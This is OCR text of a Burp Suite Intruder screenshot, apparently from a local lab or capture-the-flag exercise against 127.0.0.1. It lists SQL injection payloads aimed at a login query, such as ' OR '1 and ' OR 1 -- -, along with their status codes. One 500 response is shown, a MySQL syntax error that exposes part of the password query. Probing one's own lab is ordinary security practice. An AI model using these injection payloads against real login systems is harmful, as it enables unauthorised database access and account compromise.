 36. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
8 ' OR '1 ' OR '1 500 451
9 ' OR 1 -- - ' OR 1 -- - 500 457
12 ' OR '' = ' ' OR '' = ' 500 465
0 403 285
1 ' ' 403 285
2 '' '' 403 285
3 ;%00 ;%00 403 285
4 -- -- 403 285
5 -- - -- - 403 285
6 "" "" 403 285
7 ; ; 403 285
10 " OR "" = " " OR "" = " 403 285
11 " OR 1 = 1 -- - " OR 1 = 1 -- - 403 285
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Host: 127.0.0.1
3 Date: Sat, 14 Jan 2023 22:01:39 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.27
6 Cache-Control: no-cache, private
7 Date: Sat, 14 Jan 2023 22:01:39 GMT
8 Content-Type: application/json
9
10 {
"errorInfo":[
"42000",
1064,
"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''1' AND password='' OR '1' limit 1' at line 1"
]
}
Search... 0 matches
Finished